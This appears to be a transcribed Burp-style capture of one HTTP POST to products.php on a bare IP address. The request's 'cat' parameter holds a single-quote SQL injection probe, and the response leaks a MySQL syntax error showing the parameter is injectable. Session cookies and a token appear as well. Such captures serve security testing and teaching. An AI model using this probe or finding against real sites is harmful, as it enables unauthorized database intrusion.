 Request
Pretty Raw Hex
\n
1 POST /products.php?page=2 HTTP/1.1
2 Host: 35.154.84.159
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 84
10 Origin: http://35.154.84.159
11 Connection: close
12 Referer: http://35.154.84.159/products.php
13 Cookie: key=F6137E1A-B035-5F45-94DF-1191844A43D5; PHPSESSID=bdik20v3p2hbm6mpq7rovgm5n2;
X-XSRF-TOKEN=ec2659dee3d13209a22ade496740a4b899ca9955401a23418478fcc98eb03e4c
14
15 cat=1'&X-XSRF-TOKEN=ec2659dee3d13209a22ade496740a4b899ca9955401a23418478fcc98eb03e4c
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 03 Nov 2022 11:39:21 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
8 Pragma: no-cache
9 X-FRAME-OPTIONS: DENY
10 Content-Length: 161
11
12 You have an error in your SQL syntax; check the manual that corresponds to your MySQL
server version for the right syntax to use near ''1'' LIMIT 9, 9' at line 1